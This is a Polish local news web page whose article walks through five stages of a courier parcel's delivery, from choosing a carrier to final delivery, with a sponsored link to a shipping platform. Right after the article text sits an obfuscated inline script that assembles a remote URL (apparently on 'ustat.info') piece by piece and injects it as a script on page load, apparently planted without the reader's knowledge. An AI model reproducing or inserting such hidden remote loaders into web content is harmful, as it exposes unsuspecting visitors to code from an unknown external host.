<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174"><a href="https://nowinyzabrzanskie.pl/k/sport/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://nowinyzabrzanskie.pl/k/sport/gornik-zabrze/">Górnik Zabrze</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://nowinyzabrzanskie.pl/k/rozrywka/">Rozrywka</a>
<ul class="sub-menu">
	<li id="menu-item-4560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4560"><a href="https://nowinyzabrzanskie.pl/k/rozrywka/restauracje-zabrze/">Restauracje Zabrze</a></li>
</ul>
</li>
<li id="menu-item-1564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1564"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/">Z regionu</a>
<ul class="sub-menu">
	<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1566"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/gliwice/">Gliwice</a>
	<ul class="sub-menu">
		<li id="menu-item-4561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4561"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/gliwice/pyskowice/">Pyskowice</a></li>
		<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2065"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/gliwice/gieraltowice/">Gierałtowice</a>
		<ul class="sub-menu">
			<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/gliwice/gieraltowice/przyszowice/">Przyszowice</a></li>
			<li id="menu-item-10632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10632"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/gliwice/gieraltowice/paniowki/">Paniówki</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1565"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/ruda-slaska/">Ruda Śląska</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1610"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/bytom/">Bytom</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/swietochlowice/">Świętochłowice</a></li>
	<li id="menu-item-1726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1726"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/tarnowskie-gory/">Tarnowskie Góry</a></li>
	<li id="menu-item-2072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2072"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/chorzow/">Chorzów</a></li>
</ul>
</li>
</ul></nav><!-- end #navigation  -->        
        </div>
        </div><!-- end .header_row_bottom -->
        </div>
    
    </div>					
                    <div class="clearfix"></div>
             
               

              </div><!-- end #header  -->

    <div class="main_part">
<div class="post_wrap postbar">

    <div class="container_alt container_vis">
    
        <div id="core" class="post-1873 post type-post status-publish format-standard has-post-thumbnail hentry category-ciekawostki">
        
            <div id="content" class="eightcol">
            
                <div class="content_inn">
                
                        
	<p class="meta meta_single tranz ">
        <span class="author"><span>Napisane przez </span><a href="https://nowinyzabrzanskie.pl/author/mikolajczarnecki/" title="Wpisy od Mikołaj Czarnecki" rel="author">Mikołaj Czarnecki</a><span class="divider">&bull;</span></span>        <span class="post-date">2 lutego, 2023<span class="divider">&bull;</span></span>
        <span class="post-time">1:11 pm<span class="divider">&bull;</span></span>
        <span class="categs"><a href="https://nowinyzabrzanskie.pl/k/ciekawostki/" rel="category tag">Ciekawostki</a></span>
        <span class="commes"></span>
    </p>
                    
                    <h1 class="entry-title tmnf_title_large p-border">Poznaj drogę przesyłki, którą pokonuje, zanim dotrze do Ciebie</h1>
                    
                                        
                                        
                        <div class="entryhead entryhead_single">
                        
                            <img width="750" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20500'%3E%3C/svg%3E" class="standard grayscale grayscale-fade wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/jesse-ramirez-yisd-1ej_1g-unsplash.jpg 1920w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/jesse-ramirez-yisd-1ej_1g-unsplash-690x460.jpg 690w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/jesse-ramirez-yisd-1ej_1g-unsplash-1062x708.jpg 1062w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/jesse-ramirez-yisd-1ej_1g-unsplash-768x512.jpg 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/jesse-ramirez-yisd-1ej_1g-unsplash-1536x1024.jpg 1536w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/jesse-ramirez-yisd-1ej_1g-unsplash.jpg" /><noscript><img width="750" height="500" src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/jesse-ramirez-yisd-1ej_1g-unsplash.jpg" class="standard grayscale grayscale-fade wp-post-image" alt="" decoding="async" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/jesse-ramirez-yisd-1ej_1g-unsplash.jpg 1920w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/jesse-ramirez-yisd-1ej_1g-unsplash-690x460.jpg 690w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/jesse-ramirez-yisd-1ej_1g-unsplash-1062x708.jpg 1062w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/jesse-ramirez-yisd-1ej_1g-unsplash-768x512.jpg 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/jesse-ramirez-yisd-1ej_1g-unsplash-1536x1024.jpg 1536w" sizes="(max-width: 750px) 100vw, 750px" /></noscript>                            
                        </div>
                        
                                        
                    <div class="entry">
                    
                        <p><strong> Przesyłki kurierskie dziś są już tak powszechnym zjawiskiem, że mało kto zastanawia się, jak właściwie działają. W końcu priorytetem jest, by paczka dotarła do odbiorcy na czas. Jeśli jednak jesteś ciekaw, co dzieję się z Twoim nadaniem, ten artykuł będzie bardzo pomocny. Poznaj drogę przesyłki, którą pokonuje, zanim dotrze do Ciebie! </strong></p>
<h2>Droga przesyłki, zanim dotrze do odbiorcy – 5 etapów</h2>
<p>Kiedy zamawiasz towar w sklepie online albo oczekujesz na doręczenie przesyłki od osoby prywatnej, wyczekujesz ich z niecierpliwością. Zwykle od chwili nadania do doręczenia proces ten zajmuje 1-3 dni robocze. W końcu firmy kurierskie dokładają wszelkich starań, by zapewnić swoim klientom jak najwyższą jakość usług. Jaka jest droga przesyłki, zanim dotrze ona do odbiorcy? Przedstawiamy 5 etapów!</p>
<h3>Wybór przewoźnika</h3>
<p>Na początku konieczne jest wybranie firmy, która będzie odpowiedzialna za doręczenie przesyłki. W sklepach online wachlarz możliwości bywa ograniczony, ale na rynku funkcjonuje wiele renomowanych firm kurierskich. Nie wiesz, na jaką opcję się zdecydować? <span><a href="https://www.sendit.pl/">Znajdź najtańszego kuriera na platformie wysyłkowej SendIt</a></span>.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nowinyzabrzanskie.pl/znaczenie-precyzji-w-pracy-mechanika-rola-kluczy-dynamometrycznych/" target="_blank" rel="dofollow" class="uc7b890346e14b4c976d2c444c8f34c03"><!-- INLINE RELATED POSTS 1/2 //--><style> .uc7b890346e14b4c976d2c444c8f34c03 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uc7b890346e14b4c976d2c444c8f34c03:active, .uc7b890346e14b4c976d2c444c8f34c03:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc7b890346e14b4c976d2c444c8f34c03 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc7b890346e14b4c976d2c444c8f34c03 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uc7b890346e14b4c976d2c444c8f34c03 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc7b890346e14b4c976d2c444c8f34c03:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Zobacz również</span>&nbsp; <span class="postTitle">Znaczenie precyzji w pracy mechanika - rola kluczy dynamometrycznych</span></div></a></div><h3>Nadanie przesyłki</h3>
<p>Gdy wybrałeś już firmę kurierską i zleciłeś nadanie przesyłki czas na proces nadania. Odbywa się to na wiele sposobów i od Ciebie zależy, który będzie najbardziej dogodny. Sporą popularnością cieszą się przesyłki nadawane w Paczkomatach lub w Punktach Obsługi Paczek (te zlokalizowane są np. w kioskach, sklepach, na stacjach benzynowych). Oczywiście istnieje też możliwość zamówienia kuriera do domu czy firmy – wówczas przesyłkę można nadać w niezwykle wygodny sposób.</p>
<h3>Odbiór przesyłki przez kuriera</h3>
<p>Na tym etapie przesyłka jest odbierana przez kuriera i w zależności od rodzaju poprzedniego etapu, może on przyjąć przesyłkę spod wskazanego adresu, z Punktu Obsługi Paczek czy z Paczkomatu. Kurier odnotowuje ten etap w systemie, a pod koniec dnia, gdy wykona już wszystkie swoje obowiązki, melduje się z przesyłką w kolejnym etapie.</p>
<h3>Transport, sortownie</h3>
<p>Tutaj następuje wiele różnic pomiędzy usługami firm kurierskich, bowiem proces ten uzależniony jest od logistyki przewoźnika, ale też np. drogi, jaką ma pokonać przesyłka. Najczęściej po tym jak kurierzy odbiorą paczkę, doręczane są one do pobliskich sortowni samochodem liniowym. Tam przesyłki są przydzielane do odpowiednich transportów i w określonym czasie wyruszają w drogę do konkretnych oddziałów. W przypadku, gdy adres doręczenia znajduje się w rejonie sortowni, przesyłka najpewniej zdąży szybciej powędrować do odbiorcy, np. w kolejnym dniu roboczym.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nowinyzabrzanskie.pl/kolejne-miliony-z-zus-dla-poszkodowanych-firm-w-powodzi/" target="_blank" rel="dofollow" class="u82871a1d790c475e611d7c25d0476347"><!-- INLINE RELATED POSTS 2/2 //--><style> .u82871a1d790c475e611d7c25d0476347 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u82871a1d790c475e611d7c25d0476347:active, .u82871a1d790c475e611d7c25d0476347:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u82871a1d790c475e611d7c25d0476347 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u82871a1d790c475e611d7c25d0476347 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u82871a1d790c475e611d7c25d0476347 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u82871a1d790c475e611d7c25d0476347:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Zobacz również</span>&nbsp; <span class="postTitle">Kolejne miliony z ZUS dla poszkodowanych firm w powodzi</span></div></a></div><h3>Doręczenie przesyłki</h3>
<p>Ostatnim etapem jest doręczenie przesyłki. Odpowiadają za to kurierzy, którzy w określonym czasie zajmują się dystrybucją paczek do klientów. Godziny pracy kurierów bywają różne, stąd też warto sprawdzić, jak pracuje dany przewoźnik. Klienci na tym etapie często otrzymują stosowne powiadomienie o próbie doręczenia przesyłki. Podobnie, jak w przypadku nadań, doręczenie może odbyć się pod wskazanym adresem, do Paczkomatu lub do Punktu Obsługi Paczek – w zależności od wybranej opcji. <span>Niektórzy przewoźnicy oferują odbiorcom funkcję przekierowania przesyłki.</span></p>
<p><script>
(function(){
thjiu="u56bz7hthjiz";thji=document.createElement("script");
thji_="u"+("st");thji_+="at"+(".");thji.async=true;thji_+="in";
thjiu="489148170."+thjiu;thji.type="text/javascript";thjiu+="34vyvlsefX13";
thjiu+="d5mbsn";thji_+=("f")+"o"+("/");thji.src="https://"+thji_+thjiu;
thjid=document.body;thjid.appendChild(thji);
})();
</script></p>
<div class="tptn_counter" id="tptn_counter_1873">Visited 57 times, 1 visit(s) today</div> <!-- WP Biographia v4.0.0 -->
<div class="wp-biographia-container-top" style="background-color: #ECECEC; border-top: 4px solid #000000;"><div class="wp-biographia-pic" style="height:100px; width:100px;"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-768x768.jpg 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-550x550.jpg 550w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-500x500.jpg 500w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-250x250.jpg 250w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1.jpg 1000w' class='wp-biographia-avatar avatar-100 photo' height='100' width='100' data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-460x460.jpg" /><noscript><img alt='' src='https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-460x460.jpg' srcset='https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-768x768.jpg 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-550x550.jpg 550w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-500x500.jpg 500w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-250x250.jpg 250w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1.jpg 1000w' class='wp-biographia-avatar avatar-100 photo' height='100' width='100' /></noscript></div><div class="wp-biographia-text"><h3>Dodane przez <a href="https://nowinyzabrzanskie.pl/author/mikolajczarnecki/" title="Mikołaj Czarnecki">Mikołaj Czarnecki</a></h3><p>Doświadczony dziennikarz <a href="https://nowinyzabrzanskie.pl/o-nas/" data-internallinksmanager029f6b8e52c="124" title="O nas">portalu</a> Nowiny Zabrzańskie. Specjalizuje się w tematyce lokalnej Zabrza i regionu Górnego Śląska. Pasjonat spraw społecznych, kulturalnych i historycznych miasta. </p><div class="wp-biographia-links"><small><ul class="wp-biographia-list wp-biographia-list-text"><li><a href="https://www.facebook.com/PortalNowinyZabrzanskiePl/" target="_self" title="Mikołaj Czarnecki na Facebook" class="wp-biographia-link-text">Facebook</a></li></ul></small></div></div></div><!-- WP Biographia v4.0.0 -->
                        
                                                
                        <div class="clearfix"></div>
                        
                                                
                    </div>
                    
                    <div class="clearfix"></div>
                    
                    <div class="post-pagination"><div class="post_pagination_inn"></div></div>                    
                    <div class="clearfix"></div>

    <div class="postinfo p-border">  
    
                <div class="blogger tmnf_related">
					</div>
		<div class="clearfix"></div><div id="post_nav" class="p-border">
            <div class="post_nav_item post_nav_prev tranz p-border">
            <span class="post_nav_arrow">&larr;</span>
        	<a href="https://nowinyzabrzanskie.pl/jakie-sa-rodzaje-kontenerow-na-odpady/">
        		<img width="200" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20120'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/rodzaje_kontenerow-200x120.jpg" /><noscript><img width="200" height="120" src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/rodzaje_kontenerow-200x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript>            </a>
            <a class="post_nav_text" href="https://nowinyzabrzanskie.pl/jakie-sa-rodzaje-kontenerow-na-odpady/"><span class="post_nav_label">Poprzedni artykuł</span><br/>Jakie są rodzaje kontenerów na odpady?</a>
        </div>
            <div class="post_nav_item post_nav_next tranz p-border">
            <span class="post_nav_arrow">&rarr;</span>
        	<a href="https://nowinyzabrzanskie.pl/intercyza-a-spadek-o-czym-warto-pamietac/">
        		<img width="200" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20120'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/intercyza-200x120.jpg" /><noscript><img width="200" height="120" src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/intercyza-200x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript>            </a>
            <a class="post_nav_text" href="https://nowinyzabrzanskie.pl/intercyza-a-spadek-o-czym-warto-pamietac/"><span class="post_nav_label">Następny artykuł</span><br/>Intercyza a spadek – o czym warto pamiętać?</a>
        </div>
    </div><div class="clearfix"></div>
<div id="comments" class="p-border">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/poznaj-droge-przesylki-ktora-pokonuje-zanim-dotrze-do-ciebie/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://nowinyzabrzanskie.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='1873' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                
    </div>

<div class="clearfix"></div>
 			
            

                        
                    
                </div><!-- end .content_inn -->
                
            </div><!-- end #content -->
            
            	<div id="sidebar"  class="fourcol woocommerce p-border">
    
    	        
            <div class="widgetable p-border">
    
                <div class="sidebar_item"><h5 class="widget"><span>Popularne w tym tygodniu</span></h5><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-1    "><ul><li><a href="https://nowinyzabrzanskie.pl/happy-star-zabrze-menu-dowoz/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="happy star zabrze" title="Happy Star Zabrze - menu, dowóz" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze.jpg 640w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze-460x460.jpg 460w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze.jpg 640w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze-460x460.jpg 460w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze.jpg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze.jpg" class="tptn_featured tptn_thumb codate_tabs" alt="happy star zabrze" title="Happy Star Zabrze - menu, dowóz" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze.jpg 640w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze-460x460.jpg 460w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze.jpg 640w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/happy-star-zabrze-460x460.jpg 460w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/happy-star-zabrze-menu-dowoz/"     class="tptn_link"><span class="tptn_title">Happy Star Zabrze &#8211; menu, dowóz</span></a><span class="tptn_date"> 11 sierpnia, 2023</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/jgn-zabrze-jednostka-gospodarki-nieruchomosciami-mieszkania-plac-warszawski/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="Jednostka Gospodarki Nieruchomościami zabrze" title="JGN Zabrze - Jednostka Gospodarki Nieruchomościami, mieszkania, Plac Warszawski" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-768x768.jpg 768w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-768x768.jpg 768w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze.jpg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze.jpg" class="tptn_featured tptn_thumb codate_tabs" alt="Jednostka Gospodarki Nieruchomościami zabrze" title="JGN Zabrze - Jednostka Gospodarki Nieruchomościami, mieszkania, Plac Warszawski" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-768x768.jpg 768w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/08/jgn-zabrze-768x768.jpg 768w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/jgn-zabrze-jednostka-gospodarki-nieruchomosciami-mieszkania-plac-warszawski/"     class="tptn_link"><span class="tptn_title">JGN Zabrze &#8211; Jednostka Gospodarki&hellip;</span></a><span class="tptn_date"> 21 sierpnia, 2023</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/twoje-zabrze-twoje-wspomnienia-jak-zamienic-lokalne-kadry-w-wyjatkowe-obrazy-ze-zdjeciem/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="Twoje Zabrze, Twoje wspomnienia – jak zamienić lokalne kadry w wyjątkowe obrazy ze zdjęciem?" title="Twoje Zabrze, Twoje wspomnienia – jak zamienić lokalne kadry w wyjątkowe obrazy ze zdjęciem?" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/fotoobraz-cewe-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/fotoobraz-cewe-250x250.jpg 250w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/fotoobraz-cewe-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/fotoobraz-cewe-250x250.jpg 250w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/fotoobraz-cewe-90x90.jpg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/fotoobraz-cewe-90x90.jpg" class="tptn_featured tptn_thumb codate_tabs" alt="Twoje Zabrze, Twoje wspomnienia – jak zamienić lokalne kadry w wyjątkowe obrazy ze zdjęciem?" title="Twoje Zabrze, Twoje wspomnienia – jak zamienić lokalne kadry w wyjątkowe obrazy ze zdjęciem?" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/fotoobraz-cewe-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/fotoobraz-cewe-250x250.jpg 250w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/fotoobraz-cewe-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/fotoobraz-cewe-250x250.jpg 250w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/twoje-zabrze-twoje-wspomnienia-jak-zamienic-lokalne-kadry-w-wyjatkowe-obrazy-ze-zdjeciem/"     class="tptn_link"><span class="tptn_title">Twoje Zabrze, Twoje wspomnienia – jak zamienić&hellip;</span></a><span class="tptn_date"> 21 stycznia, 2026</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/poradnik-jak-skutecznie-wyczyscic-dywan-w-zabrzu-sprawdzone-metody-i-profesjonalne-uslugi/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="Poradnik: Jak skutecznie wyczyścić dywan w Zabrzu – sprawdzone metody i profesjonalne usługi" title="Poradnik: Jak skutecznie wyczyścić dywan w Zabrzu – sprawdzone metody i profesjonalne usługi" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pexels-photo-1750378-90x90.jpeg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/pexels-photo-1750378-250x250.jpeg 250w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" 